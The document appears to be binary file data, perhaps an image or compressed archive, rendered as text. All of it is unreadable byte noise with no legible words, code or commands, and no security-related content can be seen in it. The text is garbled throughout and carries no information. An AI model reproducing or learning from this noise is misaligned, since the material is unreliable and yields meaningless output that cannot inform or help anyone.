�g9Qwv������.:_�r��,�TK�V��@�p�R��^�  �tr���%�p%����A�lW���Q�.ʞ���UR���O��Z
������$���.:�6Y���j;�)k�(`V���T謗k�L���Z��{�(Ჷ���ڴ�۳�C��x��5�@i�����{�� ���T{�=��������r�� �K��s�����ر���a��E���X'+��˲���<��3��ԋ�%H�Ě��
���@^9�Z	�J�ͻ���0	0�lj�����A �ٿTk��9��l�0��̦~�%�з���,�  
��>��]
��@�*˕~0ji�)\���\������!A���K�������{���!�h� �۬O;�)��T|�8���;ļj�C�x�q�������k�@���������{����u,;�X+yV[��{-�[�y-��-��� ��;�K�����fʕx`�^�4;�@9��)���r�l�M�1JHȃJ�J��V�zг::?���1�m��2<<
?ɔ���C̕�@W���y�ɼ���q�jܿ>�v�����\Yvk��;묊�����i#�h,�!\�Y����ě�	~	�Y
�9,�i[���0X�!��W���
S@���m�K�bL�m�T����z��:��ؼ��*�r�?��:���{��N<��z�3��b� M���.��S���pȉ��
����cy��P�ܡKd�{d�������28��
�\��^��`�����9�ߡ����p�J��H�����ƕ�
��U0%@�O��=��ܥ�Kk�g�o]����*��~��l�̃j�<-�Dj�f �� �=�^��WJ�/:�2��s�:���	H��0m���j��
���^���	M|�;;O<��` ]�������z�( �
-���ŬĹ��|Z�[}[����]���0s�-A%��]:��:Ӧ����zА�y����}ƎZ�����M����B�+D�nF}Ԟd�{�Om�Q�<S�����%Z��2�lp���~�ߺ�l�@�9�O�.��C��Μ�?�p	��ß{Ơ xMq��rl�������.��C^�B��,�ٕ=�kz�  ���6��E�P��ᰚ�|��� ��RN�*��1��[����兄�ֹ�;�k��Ȼf~�l��>|R�����)��9�{���!������^��8������>]�-� vG0XN�~�m��;�����������Z簾�rx
}����	���1�W��m�>��Ӎ�
ʕ�}�  �ݝ����t+�aK�u���/z��	�=\��]�H:��R�����.����˾,i�W�ܳ	��������M����E��1�2�/�� ��9�e;��@������G��<��J���;�J��ȋ���/�͓��n��=�gI ���C��#/��^�Px��N���,?�޿߱�u;�l��P{�4����6漻��P�R�ʬ�l���;�8��8��DP(���
\�ʸ�G�d�ٻ,�����͔J���.����֝�;�b�S��Z�]����Uư��]�:����_���.���B�_����������GN��A����[�计���-�L���֓��d������(�ܕ=>��ޱ�!�	����ӈ��^V��=��Q��r�����&��J���>�\���}z�,�>�l:| H0����P����(o�=�������R� ���@<H�B�)��	�E��5,ȁ�G� �4�/Hy��cCԢ1eΤ�bѿ�ԓ���<�!:d�ӏ2?,I�4"ɕs��0q��sp2%�gˮ_�É�B�t�vٶ�gѪ��nS��*p�" ���<�!��W����ue]6?��
b�dy0d�5��r(ξ�9����һ�̦݀�mܡ���
�o���g ^��q�ə,g�����ė#�P��u�ٵK ��zwbiď/Ǽ�կ__����=�ϧ���}��������0�8Pȩ&�� \�k
��ik(�~�K5�pRA�l~��iybd�5��D7�f3-�2�q0�H�B�$Ƶ�J°\)�9��$n�,&�*hD������J$�T�!�@�2'ê@E��� �l�,�AJ�� G:��N<q�g��@�����X�*H"�`��"�4�P�5q��!�PRi�)|T-2�0HI�����%P8]	!�+&ᒪ*��:b�+f��.�v�n:%�[<M���K��&�3�� �����B�R*���21Ÿa�1�8-�2Vq��3Ϙ����mʉ�d��ySh�/wS����օK��f�m`�x�M8��Hna����a���.��*��:���<��;=�BV>��O?����?$0J�b�Š8}'�`��r�vm��Bji&�DH�$�)F�괡JJ�iV�7�W#3�Iz6���q�AA��V��Ѧm�(d�C���2�A��+��2K����&���
\�4ak�m���q��"u�,Ǚ���*�	'�@�ѡ��Hь&:�)O�7,�2�Ӗ2m�GҚ�5�MR�¸���4W��]����^�vtͫj�5v�n�X�
��pQ;T�o��i�:��Z��:,���f�o��h��Ǜf��f/k�B�V��5&�nh�2��~���7�I�p���EL��)(v1b'c�Xy�#2�>&�O�R�2���e���4�E&	$�Y]�����3?����� ����PA�R�?@�E����h�:��fJ��Z�&.]�YL�Q���'oonJSD�+a�nI��U%$&YM�"�S�Έ�h�!��c����dO}��B���Dt`����0b�B���� L͚�p����"O�[�M "J�oG�#	Y��.���U|��#n����"�S�f��I�P�	SBl��Gc�haCx\�VY���9 ��;_�P�M�R�j�0q���č�QZ�E��� l�C0��&��Y���ta��q,H�&t����0>$��	����@,ta";/�q53�!��,kue���"W�!n`M��5m�C4��L�	��XC���"��Ҭ~E��M��ZO�p���*n2 �n�P�&���j�.Lz�.
U{���V��%��0�U��l
N*���d�r[I�/�y(���aDY �Ķ%~8��.���8n#���)�ʰ�m)�T�,'+p"'NYeAN�F�]�ǼPNi;�	�>�7��/������7�� C�i9�����5Bϧ��R��>oS������.r
�
^0�\(��1��FT�U�h	-z���e#x̼��P}�$z��KIZ�E(+v*nIZ��+pB�V�/���J��%K�L��M�Ia�G���e��N��+D������^��*����x�*D�k��B��k&�&���8u��1If��h(*��@U�bW�bd#�L$kP<��v���Hb��e� �yV[0뢶�D<�JӂrF/���f�Z�>Z��w&�b8�>u�$%j9��w��/��E��V��
8qS��-���[o�	2��^�B���:��6�W=���q�6C��'T_#��Q�6�� v�����aߕX�ƫ��64�Mo{��������|���W� ��?�k��X�x=Q	W,��� �^���x�I)838 O�a�D�V��M�{W[��ȷ���$h�S�nD����g~C��3�;&7�D,^�odR'���p��?\ߊ�����5��"�`��s9С\	WR�r?iy��m��|o�|���Є&ĜK��)�`uI�&�ܛ�tҕ(����*��&��>�{kN{q����1�@3q��T�Sл/�J�����f�����Ƴ�6��D,��o��'��v�qā�G��Zk<k�l�{c�䎵>imk�:Pף�����.T���`��-�d�g����|�m/���֕�'��kg�$��v�����q��T6��9w����U�gȽ/�6����)��]
�������E�G��45��ݣ5�;��3�&�����/�?i��
��<��Љ�\j�+�D��+,�x���c<��FȈ�X�9��	�D;�ӄH�,�<��	�
��j����S(��Q?�S��% ��s�UC��(y��@:a�\�>����;��*�;r�%͹�(��@BH�RJX$P�;J�2�#�z�������̻��㊭�	٨���'\#=>$��C=�R��j=���J�e{ ګ=���ʽƀ I� K�	=�DJ�	L��k�DK� =��I�K���O�D�)ELlEW�DQy���q��V��zV�����s�:�Wt�PDEO���F^�E��c� u��q�	g�Dd�	��Ld:a�D�RFI���r����
i,9��FI�F�+�m��V�Fp��L`�0ЫnT�V�	��<��W�jԜRV��<�@����2�<���]�E�Dm�D��QI�?�,��sH��Ķ�*Lĉ����~�Dp�FXd!�I!8���qE��HX�U�ěHGN؋]$ƘG� ²����I��:� u�GL�I9FV�9�B*�+L	VTIU����%�LG1� ؿI���J�����əʘ�(E͡�a�K�5Z�5=L>L�� _�@��X=�+D�8��JDE\D�ۨG���Ko�	< �ZIEJ<��\�Dc<K�K�<�i@>�|ž\ɛz�_ľ`��}�v4M�<�dF�l�XK�	
� P�ϔ*+��&�IH�l\�d�y�	
h�` G��?���Kǫĉ�<������ΚH�U�Ψ�D��$x@Xp�\��������t������������l�ȓxHkD�����A�ʍ�H�,��<ˢ+:*Њ��D�I�]�	JhI�\J�d��n�G��)�)��Ċt�n�v�<��@�c�QQ�Qt�P;"���G�� �>��Ų`�j�ʶ򭰴B1;Im�jW�AypK��К�R��,v|��L+�ȏ<�}lE�k���'��.��5?lL�Ġ�L��LC����L��L��(/��<MAa��,�c������d��4�U�RL�AiI���=����lؐ�܀�$Si��bG�DF����U=Nv�O��~�u��p�B�L����?xh�z@:��<����ğ�ʛ �Y�VX�h��}�lHWyϸH�8 �V6�V��V�8)k��wȈ�Dє PXأx��L���<E=Ѓ8���<Q���P	eS���RP�1�EӬQ-K��1��|Xd�Q�d�h�#���|#%�ؚ<��)#�M�����F���0R)ER��̦T�9�qy�y�	׊ ��WD$-5K�/K�3��AўmƔ�SV5ÞD�ɜ%ө-�\
0����<Lܽ��8W�iLXV\��	h�S?ͮ=T�bLB-ԋ�LD����c�=G}�F�������]�&�Mǒ唃�ҠUڌ[ �	��@U�uEP���X�H�����Պ�K[�\̈́��ʹ�Ļ�G~��k(�s�L@��a�w0�^�b�[=K1�%��y�Y��Vh�r���8^l�u���9 C`���E"����x�� x@��RH!P,?�N�]J�I���X	�����P4Ҋ+M� ����H��
�խ6y��IJ�/����Q����ƗEߚuJ�=Nr+�U K�ŉ_��Z%�_`q`X\CU[�x�0�q�W���R�K�ݻK�XoL	hH
y��]5����l]�H۟����U���[���	O<�ߧ�ۿ����j�ңc�1\`;TD�B<6�B��Ũ�e�:&U)��ͥDk��o�-䔉�I�#e������	l4�,�M�U�E7�E`�5��<�"�Q���p$�L	v ��5V  �j��f�^~V}��l��}���	1V�Wo���<c2yf�1!�lP_���#J=	��מ�X��	���L���8�\�j[Э��K*`�5�0�S��T,�5�`	�糤`��SDBJ���`�6Z�T��PNa*z7fS�sśP>Ҙ�P.�� �Vleo����%�t��\�-��9�R+4�K�P	韐h�|�����t���ϖZ���M4�=�X�SP�MP[�)��S�C� (9�.���:��@L���d\?�c���d���IU�8dD��+ȁ��D���R��O���yl0h0UK&�hO��6:��>Kѕ)�>�`Hz~ة��\��a�w^�M�[�P Z6�mvm�yЊ�e���R�%7���
V~�^p(�f�g��5��� ��ͩzm����
�o�Ť%P���8ؕ��ƾ6�x��fa�F&gؔY��(�oh�@�jl��`���Qmxody����I_��:��X�	p�S�a�%��&S���Զ��˗���l@�EiSD�?��J�޻q����b�ŉ����Y��b�E�w�#���
��]�[��	�]N�'�f���۫���9^̃���C�����5�ƥ(��\���� Qf���5��7bE�H���o�6���ҭ���l-�=ͪT�.I�:�-���M��&��j��\�J�)�M��%�3��]cz�[Ul�u�<�VڞA�o��Z�m�Eto�<��ttu�t����DNqq�%���&���+%����n��y>�WT��TO���ؐ<��<���Po��/���6Y6)�&���(�а@�J��R�����hG��� NFKH�w���XJ�zYr�\$�¬��[��1�nN��	���v�����j#�ɠ2/ů�K&IJ��E��MI9?L�P�k ������*�#��Ur���b;k�6�'o���Ti��6,�y�+�U���a���*�㔘�8E��ɨ#c��J�qWĉ@74�nn�$j�?ƚ>K�gao7pA��s��upT����	�utA������M�E7eX^'ݙH{�&ٶ�	�>oń�ʶ��D�n�����0����(�,�\��ӊ��,�M���f�T��d�]� ���r���b������-�6���U(��X]W$�My��s�p=����Jk� lWh����x�@-<��q@���qQ]DèR~[� 1^K��N,��#�ʭ���-ٙd���S��C�v�]{���;	,h��Ab�$�i��aC9"�&R�hQD��7V���#�"G�$�$J�#V���%/^T������:w�����͜����T�E@9�4��*�R�ݱ�O��64��fj�s6$0���/HӰ���N@��L!�(��;A�͉��?P:����.�Sw�����Ńw�����e[�y#�X���@C��/��t�����E� s�N�'v�<��$��R�V��]��"���m��7����Գd���ɧ����]����`��0����n���4�ȚG��o���w�2��[��XvSeM�����Q�}�a�m�i3�6�ד\)lA�!^r�j��U�v��4���HT����\��Vk���SX��#Rvy�]s�9��*y-r#)�'QJ9e���s�=�`��]z�%�\21&��9f�g����e��%Bq��BA�y^�'Fq�=�4�H)K#��Ry4m�$�A��Ra�_k���S?,����:*�n�ahy͑@�,�`k��M'��	���E�`�)�X���UbS��4�\lDT0j���t�JPlX矍��u��`v�,� ���J�����d�^[�*B�nHx��OF�n���_^.28�N���q	'����[�H�?�9v�����[I��0�$�yF��^{B��Q�$�ևߏ�	e	�@���>�"�{�����S��A
DV����m��X���'���&*���8�%S@�s�m��pB��-�+c��&=`�rdN|�(���69��M�6gɲ��cn��Q��8Vb�囕�&�bb���LT.�s�>�Bv�Q��Y��~���jh���1�L��0�Sh	�U�{=U�	���"�E���>�\�Xe1�s��*'�7l���	�@�	�E�
�<
�2ڵBfҁWB�j=B�j-��W�T0�� ���z�Xs&�n1�?�Ƿ03�Vx�}+������l��E��5@nf�;� 7Ap��D�"�p(>�P<���D"��V^��!jB�DUBh� s����"h��]�!���� �L���$6n,P�z�A�a�Us�����hj`�+�7�</R�ӃP�V*X"����q���l�X��DS��Ɂ��d�@d�M̳�"0�?�#x�Y�چC��5�  �t��E4�9���ޢKR�H%�j����.���/U(f�y����
�Q�M�s�5�d&j�ntޔS�B�ӡNO��H�����jv)a��pG���[c��k8g��D?9q���`|�)~1��0��}(D`=�L�B������~jc�$·+LhC	J ���`<!��DJ��Lx�Y6!�:p�k����x
�Q�~�F�R��T�1u.�C&�Ej́��{e&�� oHC����PӘ��O� Z;�ֵ����!!�`Vm�; W:hH��" ̅@ a��  v.��A|�� g�8��0�Hx�a<�DC[DYT���jQK��B� �@���	�"}�����Q�4Q�T�Q|:��n���۴{j��Q #�H0t`ns�1�0`�͑t��]N�;`$z#�F�Z-�0�-M��mr
S v�J�R���%0S9J���l;�w��_yX5s��-l� �2��J��䑂Z6`n4��<B,��ؙϔR4�TMjfM�l�6-��#$�!gR��sN$�y��Yw�$Q�b�LTP�0��{x2����);y7 ��p�i�b���6:1Ё"C�B�<f�b"�j~�"�9�YΜ���@ld�Ϭ�:'hW���8�HG������7^ZW(@�s�+�ы,�� ���Vk����� ���x�'Z�'U�.D:`k���#������.6#��lFP�� @&�-�i�!���)��iT�2`�?N ��B;�.Cz P���2/8!�y�[�Pr���d���bf���e';�ua&�jT)&,��a���ͺ �Q�CLkZO@��  D�ڑ��HA
�񅕯<��3��(C������[/tb��-M�\� F����t�3�[�Y�y
���٨�7*�H��@��Fzӫ�gc6�@�6����=�'�ns�`����[ 4���a�!"�%� x�=J�0P�T8�� ����s�8|��D�m�ȑ��
�q��g[�1_K?,��?1���i��r-����I���	�:��9}� D�&!r퐜dv�;�R~��U� ,c��p�>����:s��	���ß���*	��ӯ~Lc.i-\�!�ע��n�nw��;}u? �'H����$`�گ	[<��M`�U�V e�Z["d
t!\ ��yCB!Ԁ�C�A������ 2��`x��= �¿M\f�
E\�a�M�m��-!2!ɍ�Ea*L!��J(�K�\��LPB��tM����<�p��z��z�!r%��C��!���IW�a۩a}�an�\�{���!��߉�}����="$F��!�$J���W�]�&6@��ub�`�����^6����*����������H���������=�F��U�i�0��u�1���%�z����)�AZ��4b�K������B����_NY%$"�"H���"�0 ;
۰�@N ^ =6�(d�b�r[�ګ͂ �
� �`���W.~�76M�Č
x�� � �a�^�G6!H:�i=!|AIF�P�� $��h!Lza}!Շ���t�����dp���#ݡ�eQ"�R�!F���+"7L��!"}}M�,"#�U�W~ee�Wf�%>�&^�'v��b5�b)�X*�"�����+¢,> -٢��<��������/Z1�a����?�Es4c2�/�i�4��5�_6֟�-� CR���,�9V�����;F�ȣ��#mR�&l`j��?�� �8��@�@�$BA���Q��2���D�DЂ#8�Gf�Ej�vv'�$xI�$JV!f�KƤȔ�����GСL��o��O�z�P��Q.�R�'��!:�z	�{��TV�U�،��m%u�XV�Y^���&��Yb^Zz�Z�e�%��^\��\�^]��u^��^�$��$���.�`&	p� ��jߜ��bb�U�JcBf�ve��0��eR�KՂf�gz� C8'��@2`�����ik: <���@m�)n�/�&
l[�� Lq��D" '���������N�M:��FdLgZ���w^���iQ꤂���'x��'yJ�y������z�g� ֤S�N�dM�a~Χ66͠�Q�*�h�:M{	��R�|H���LA�l%�f��>+�6��v��}h셨��	���)��7����b��%���;�e��N�(`���C�`N_�����B��͙	p��Y�e�T�a#�v&�Z�6�T����=�#Hlk>`�����] ��)=�c $��B5l!�߫	��`!� �)A�i..Y�e��M�L�HxDu>���B��>�&���&m�R�xr*ɕ�y�BK�jK؎KC1�j�D �ꡂ��!O����~��6�����aض-z�a��!���Tn�T��r�}I�P"����YRk-Y�Z�"�e��l�5�����\���k��h�����z.�_��.��.����ʎ�뽮��i�f�)'�B���e���q��Ui/��&���	�c:�)R�^,�J #hl��Ǻ)e��)p�'�� �B�$��i��tm�&,��ty��J������i)����H�oj�dJF-�R�-Zm`-L&�|&@��g*���-!��� �*t�-�2R�V���~:%��]��&=hV�m#
�	�0&���"�*.�6��n\F���,���^.,Ƣ�!炑B�`�(��.��)&�.���n���Y<��	l�,gj��n���)����B, �;*/l:/�[���=�c��J���ëg���@A��l�
C�@P.����Ӡ|F���R��ޯ�Ư��������Fm*X '��2�ꢈ�퐪�����,O����dOjp��GrA]�ʡ}H0���7�}�m�+�0���p"��2/��0��估�tNkS�Ұ�L���p+��k��&���7�F����҄.����3|�12�;1��C���cf�C�l-`�����8l����A,�q��l6�W�(��N�" ɪ�zU?��7�l�F�����J�I�o"DC4���ڶ!ת|��,j#Sd*�DNr%_�x�o��~���Q�/RW�K�j*����a�o��6�<���r� ��-�r�d�X;��2R�0뭈3	O(�j(3ϵW.2?3��
�_��_�5`�`6a�a6b'�b/6c7�c?6dG�dO6eW�e_6fg�fo6gw�g6h��h�6i��`� (��j�6k��k�6lǶl�6m׶m�6n�n�6o��o�6p�p7q�q7r'�r/7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x�wr !� � ,    ��  � /H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ'�n@�
J��ѣH��Yʴ�ӧP�J�J��իX�j�:1�ׯ`�
�J�,��fӪ���۷p�.u����nV��]�Wm\�P���K���È����8mA4�"K��gO�*�S�ϙ�	&Oޱc�6Ѩ%�Z�ڄ�ש��{�۵S3��[2�߱�n%���N��&�<��*Ы�A}z�=�Kή�����H��4>���EYJ���GLF�����H�����t4!`d�@��?�,��d��s@d*�������p��/�@2`m �bl�_dN�j��	'ؔ��)ې�h�iw@�5�Y���� f�w���x�3;��^k&��h���Z6��M�/��ς7:�����}�aDq(�f�lG��� ����Z|�`$jzF��sO:(�9���&�?����dn ��� &��Zl�Ꜩ�I�㐒�xj�E�
dj@�8�?��Y�2(���n�w��Jij?��+�����\��?S�jT;�hd��w�R��hh�Mm9"�G��x6eh��f�w��'�k�=�m��&_w�mp�7�d�$�r�};YtӉ@_m��Ýs��@w�I6�d�EF�Ǥ)�{R~�d���$�����X`����`��p�e&���%d�a�):��#�(Z������|`#���(䤳�"�h;I��b�u��a�B�o�gd��vh��6Xv٥�ؐ!���i'�`���mgߓىgl}�)r��[��J�hdVĹ�oV9���9��Iv��������<��#������;����^��<nz�*�Zlw��&{��Nd[�ᬳ��s�d`� ��m�����ȑ�;и�aV��Ʈh]�����{���/n�n��h�p���Da�i���� ��a�v������Q��=�d���P���lfL���t��m���4�!-60Qz���&�Ft�i��G���3��ִ�5"51l����$8Y_�iTd���nn]��/6#.F(8�w@���_��\�$��4Na���%��	�=h;�[7�P������t?�M�T����R����2���hb5�R]rR��djp%�22�J]nn�P�Ru�S$i��Ș5�^d�Ž�y�{�k@l�%2�	}���ط���&~�����F_���3���`|t �J0��Xj>�/�'���d>��7֧8k��/Fh��
�3��9���,2I�����ih�%r��tX�)M2>h�Xx#Ш�;���(��"1�H��GcC�T�V�M�2XJ�ȇ\c.j��� �8
� �Ȭ�
m���S'<�Q4��ӟ��ʥ�r�@ %8+�fs�$j>*�S�-��AA�v���up�ݫD9�Yr2`%)s��\E�3��L(eW�S	�w���Ż�-���4d�&e���_��.w�a�25��0�Z#��D���f�+6Ќf���+��F_��f�R�N���Q�k#�P��F2'j��@妦b�Igm�k��t��;ᩞ�>��}Ф����*��2�����]*�۸�҄"t}>�� Z���������"��(L+Վ��*��1�]��Hѳ�ʄT�p�f����V6Y��yNqS�Ƚ��R9�!�D�����MijN�A�S�
U���ǂ�j�z9��g��Zaj<c���
�I��ZU�����X��t���fV`�Q*Y9*\/W�d,�`g�I�J�V�;�d*k��La�תVm�7Z�����K�iS��̜KI|m�J#����~��ijp�a�l�_��'pѓ������4r����b��A��b@]�y,��$<�c��ʦ�iMTy͋C�(����� ��׾͓Cg����D�Q����Q[4>$p�&g$87��v�q��k��0�'�ᙊ�Oj����r(Ŝ8E���(S�iV(j��Ac��ǀ��d�Di5��C�)����U�#��ڤV�F���+���I�����~���ғ#��{e�=V��4Vd�,=��96������]��*�J]�E��ѱ��4s#i�P�����EC�tz2_7��?�0�����Ŝ#�T�c�;e�AZ���
8�N8�e���̂�M�1KوR����G*�B8����m�g�Z�׎�E�;`qjCt�._�p��
O�?�]��`��\!lD|���cC)��/�Qe~�Y��d� �L�V4��������C��U#{u=���cS<`ʁ�zc��L��7o�����YE�ؔ�Ε1�U�"�b�˹RpV��y�[��Tr���N�pK�����Y��g
xt��g� ���t�L7Nu�A?�FM�a[�Qi��? �i�F^�vm�d7j��0�qjޡj�� k�6o7�D	��D>��A�@m�F��k�Q��^/27 #XB?��l�t.1���O��"U��xG�y-�CA�x�7a�z�szJ�e�� [p�*��$��TJ%S�@/Q2q��n��S5��oU��b���8�W|ŧ�ɷ8��|�qGڑG��|�(�Y�}8g"Hvg�fGt6�7lsJV~8we�Cf�u�W8�W��d�,��X�'s�̓s�3n��.�I�D�Pg��=
��H��1h������	��z�� Q���[�u*hԂ�j�@�vD1ޑ��%=��t]gwD�E�f{��0h8;P��e�_�P�E#C�>�����:_�3c��W��wm���4� �GA�'3�D%�n!�eR*P;$�aU� ��M25�/��/M�SM�� N"o�'�X`n�T��F�0���T@��yT�s��H}[�U�!VB {�X��:�c ��)�e���I��#�;��r�C+��I�U<Nvq��f��f�wr��+ϨIvI0��xK�BֳA������3{���YX �'x|�S�������ٚ�E16(�v���<�j��A��}ط@�!%��A�2V�OK��(d��43�e�W��Z�W�� ��J1�)BSC6����ц^��2��"��Q1)��G�tXh_�I�D����6$*�RAَV�m�6&�b�o@o�J��~�&EegRZ�FF����c�U��q��8\�&��$��1�5,��#'��v?ʨ�s��zş�4K���8Y�YS�8J�$s/7s��}�Y���<�Й���8>�؀��Y��y5�ƛb�2�qpw)0�k�l�0�ܥ�υ�9uj���]!#��4�"c� ���?~'�	PPP�#3�"5��[!@z�w ��P�U�EP�Iy*�m�O��	1�6�a�q8�L�QƇ��Dx�z�W�G�h���?0E��bb��SR��i$oo�~#X�aW�&:��hGWG Z�*�@�9FTkT��6�5r�r
��TIe8n2���a,F*�$�$WJ�w�,+�T�:�J�կ�h��e3���X;=�T��׳=��]�R��y>�i��>	��0� ���@h�k�ul��FRbvsztꏨq��w����V%�� �'�:�'X',��y�F�^�� 3f��;
� �g[rb�:3���cQ,yClش0���R�H�RVR#a��R��w�zg�J���h/�K�o��B,V$��F��T�֡X��QUG�1�#�c���X@G0�b%,�}g�U�� �1S�;�:�Jfo�dMf������#�4r�zI��1���f�r��ư_ =�0���gZ�Z���b�{L�ta���(hiJ��؂��'������2k���vו]pǧ�س��	)��!K�^��{��	�Exvs�7�m9�eI�cI�1&?��ʵb����)Q��4��E�)��ªJ2$��*P�D�~�2fJ����a���w.u: w���A�9�a_IG�������(�����);�6�B��3)d2^o��G&�a�ш5��*5�Ir�r��;ţ�;;�Y�L��;cܗ�㋾XK�q	��s��}����K��={��������S��|��mJ@
�ò"�͕j��8�� ����Ak�����)����+FM�^]�!s��Y��6!�';�j$@�P��"͆BF+Pܵ���Z˄x#�������a#�|�z�BnG�rk|%L�Q�/@i8Q�4	y����@ .8�*|\Yw����Xw9����HĆR'��F��� �Ĕ����e|ks#뮥b+a��L����<��3�D,�r,ƘEZ��aVl�<m�:�!=��T�D�;�y<�z��,�@\*[̅<ӹ���f�k���p��%�����ɒ]�N�����
����n\w@����9lV�%X�%��(O�����+C2�S�!E�e}���!�$`�J7���鲇�W��
�g5B��/<��wph��'��*{���ѷ�C�gs ;��&�q��<p_�����ቌ[���'���B}�Q8�<%N�e�1TzW|}�V-�*�ۯ�� �,��sX��rƈ�"ƙI���ͻ�@��u�%��ے�x��*���O/M��hm�M��=������UNSj�A���=���q��)JO���;@�1��`ʠ۝QC#O����n訇��`��$�FJ��T�����]�m�xOv-��&${����m�b6�$�fjZ`)>ӼM��B~�"M�z�3��b�rb��&3�ّ�������Q�	���Wz(u�kA%or
2�*��1��^�����s��ۆ��ēfͤ��5��$������W���⺒�,��x�,"m��"{�}����t���B�^�!��7-���j��n��A-�&�����I	��N�]��ٮZ׹���n��&D����WZ*��>�?�q
�p!`���v7e}��CQȨr�������Kn�<6�f�66�ZP��~��.&�0��)GP`R%UVV��;���=���1��qGF�����h��ӖO��Ĩ;ތ�����س+�K���Q�<�M���J���8f��e<��r�$���o����,�}���s���I�-��(-譹�������������j��aّ.�����1N��ޑQ�"��a��4w����-�ᾃJ¤�����6�VO��̅�����ȜA�n�%�S���v344õ[��@�%�3dk�t�Lt�t(6W�d�zo���킏�?^p�����a~w6U���q�q����n���-}҉�[�\���@��~�@X�[��/��[<�\���l9�2rg�.����W��ĉ�r�=�������c\�C�z�r��u-Ӎ��笹ݩ�Q�8�3M���v9�<�M<�d����A��B�>(����K�FҜ�cS�G�E�^`�
	T��P��.]��c��ច%N�XQ"ā�ll�kǶS�Ld�V�$6�����e�_�r͜	�&�&�4��	[�S	��X��D�I�2$��hӦ8��̙T���0q$�?`j��?#h��e��۷PXqbe��;Tlر����H��X'�h��0�DL�,�\�F�5�<�� ����0!RH���:���IX�VP�>�p����W����6�#0�:�a���#�=��n���k{o�����x�ؑG����ł�'n1C���)�8ħȡ(�*7�Ͽ�E4.��n��:��SpA,�	+"<ʉĖ2����!fCb�C(�b�>l���Pq�������!J����8M"{t�4�jch"S22��"��%+8a�Svpf ��0�A,+�(����/�D"i̒J`�%�8�)�� q�	H~ᤄR�*�,�JJ)��S!�JJ��tiN�8��+��2�-#��¶܂�1��` $��B.0�0��R���Â!"㬡2�\p�8�ĉU:B�>������
Ma��'���9ݨ��O�|�6��"�2���[Ρ�l:�v0N�l�{.8ܰ;.;��+�[��UW"��.8c���3�O>���H����� ,�!���0Y#��A	-��B�.d(C;t0��P,QA[L��^l(Ɔf��Fڑ�g^0������"�Dr�&g[���Ra��&�xK¼,l���3�R�,�a��TS��v�g�\~�)�f�F�!<�L=��"�O�BT!�+��Ԛto�4~���Ҋ��� �p��N�6TIm�bU3��UX˰��.���'>���L�/��};!�pԵ�h�v	��l�pCw����~�v�^+��]��Un�l�]Ԟ#��i�3����Θ}���'j@"�c�`�LX����*�1w�}�w�b�76�o�(��A+뿡��E(���2�y�/�������*gG�z�3��4;H����'Cq�KVqڗ>����*Y	'`B��$N��P>�%ie*�
Q���F@+*��W���J�F�̪��7-��o��ˮzE��E�#;p��*6�hAU�j^�˥�A�YJc������9�L�+�p5�K��8���f8e��_�G��8l5�2N�	�9�]�I�pc.��n5�W��3��TRz�ڣp|s�����?�p��t�{)_��7���a�M�n��,)�!�#fb"���a�G �҃ fIe��Q��$�)�0A�`7�`Ab���9�v�E ��Y��J50�PL$Y!��C���'vJ0�I<���:�tq *U	!C,"��(F5����g�F)�0ta��%-� oe��X�ϰ�!g����ƣ�qs�Ub�����`���qi��q�I*��^G�Dz�:��V$ó���c}�Y�tC���.�;���h�����$Q��D�m�^��'�W�����%�C�YJ�`����rY������U1/���V$1c�6��-��"��G4��_��
܁��Blz�?v����yZ�~3Y�	I��(�6(){`g;m�/I�Vk�=��9Չ���DB�� B4�lz�=(�n���15J��6�dI�P����h�V��� ����K7W��\�0mc��H!,������g{�1����Dí�R�LENTM׮�
\S"e����<n�9�	V�jJ�TUx��NZ'2=�J�zIC��JXN���G_v���`��$;��2�C^J1/z�NX7����?$��,5�"R>�Q0+@��d���NdT�ͨ�L�����<BWƹfo���y�V�� ��6��m�y�D%.�	$�։9e^�,.UΖ�"�9���P7�����:�D��݉�%C�{��r�0��rȱT�*�T��LK-c�<slbG�|G���/�,Wv6p���16�ȷ�%�B��0���V�s��`'��>��|JJ�^V����[G"Q=�w��6����9�z	�\��1-sL��'Om���}g�/�	GFr'�!�2vc{l�*��+cY")�&C�<#J$0�� ��̐�+H�+gy���2��	��li�=Oi5�4�	OQ{�'������*�l/��0t�����Zu��jt�ۺ"��;V�(��²��*2f|���v���"q7J���\u�3�M� �#p�ǧ�h@�L	���z6�&�`�d"W1�^�s��8��������{]����޽5;����%���!䨷�.�oY��!������Z���^�X"�T�:�\����Ól�$;����0%�!���?P��ED�]�E&��a��uY�gv��%�r��L(tyiX+O��Vq�����o�=p��u2�!!:��1�Y�R��������ub�u�$P"��#"�p�0�&2�]�:ĺ��.�R�b�C��&b/Wy�'�7�A��A������W��p�I�(y+o���$Y�������%Գ<�{��0�fA���<����C��SK����ቤ[0�w��ia��Z
�0n�7{�+��7~��+����C�+��%��?E����c�Uk�F,�e�8����29����D��,� ��K����,J�k� �����������h��!���!(E4���J#�eY���0�z���)Y4	4�=�@�J�� �.Q��G�8<ApD�Đ^XϠ+ؔҘ	���;��*#��7��z�A{t���5�r�r/\�::��[2d�#x\Q@2=ʼL��s#����v��L ma����ɼ�r�$�{٪7�3�q�7r������~k�~D�8BD�+�cL�_\>胾H<
���Ƣ	�D'�>Ѿ�����R<
��,/� ��ʊ�E�̦�@��)
��h�:�����Fz=� K @˩l(E��ꡧ�w��(�������E���(���p�:�8���5�"	�R�@�S�V�1���1#�����2��h��������'ȀRi�6@+-�B%��/����\�:a9�m���k�6�j�i�Hg��x�HNg��P1�u1$���Jʝ@C9�������<O�؂}aϺ�����c�O����+�ʶT�G������p��pʥ�J�J+ňѲ-K�b�Wl?��ʰ��0K	�"����*��Ԓ<㪈�BD���2�<Ѥ�@�Ci#LG�
�R��jLǄ�]��Ǥ�O�:��� ��8<�p�+��0M���h�G� ̜�� NӔ_k�E�)oQ�1�@��!N�$��ر�l��=T��K�*��Ӯ���S=���T����T��͊������B
ycO�c|��ܳπ)�ĥ�D�]�I�N5��(k��@P�a��ŉ`P�Mŭ\91+���ʆȣ_�Pb��=K���QuK�(�p���s�;��J3����ށ:�Z:�j���:!5���O�ӂS�+X"�h�'M�V�Rz�+-
